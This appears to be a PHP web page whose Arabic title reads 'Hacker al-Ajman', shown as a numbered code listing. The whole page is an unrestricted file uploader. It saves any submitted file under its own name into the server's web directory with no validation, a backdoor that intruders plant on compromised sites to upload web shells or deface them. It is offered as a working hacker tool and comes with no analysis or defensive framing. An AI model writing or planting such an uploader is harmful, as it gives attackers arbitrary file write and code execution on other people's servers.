 1. <html>
2. <head>
3.
4. <title>&#1607;&#1603;&#1585; &#1575;&#1604;&#1593;&#1580;&#1605;&#1575;&#1606;</title>
5.
6. <html><body text="#FFFF32" bgcolor="#00CC66">
7.
8. <?
9. $uploaddir = './';
10. $uploadfile = $uploaddir . basename($_FILES['userfile']['name']);
11. if ( isset($_FILES["userfile"]) ) {
12.     echo "Upload ";
13.     if (move_uploaded_file
14. ($_FILES["userfile"]["tmp_name"], $uploadfile))
15. echo $uploadfile;
16.     else echo "failed";
17. }
18.
19. ?>
20.
21. <p align="center"><font face="Arial" color="#FF0000"><b>&#1607;&#1603;&#1585; &#1575;&#1604;&#1593;&#1580;&#1605;&#1575;&#1606;</b></font><p align="center"><b><f
ont face="Arial">Created  :
22. </font></b><font face="hacker-alajman"><strong>
23.
24. .</strong></font></p>
25. <form name="uplform" method="post" action="<?=$PHP_SELF?>"
26. enctype="multipart/form-data">
27. <p align="center">
28. <input type="file" name="userfile">
29. <input type="submit">
30. </p>
31. </body></html>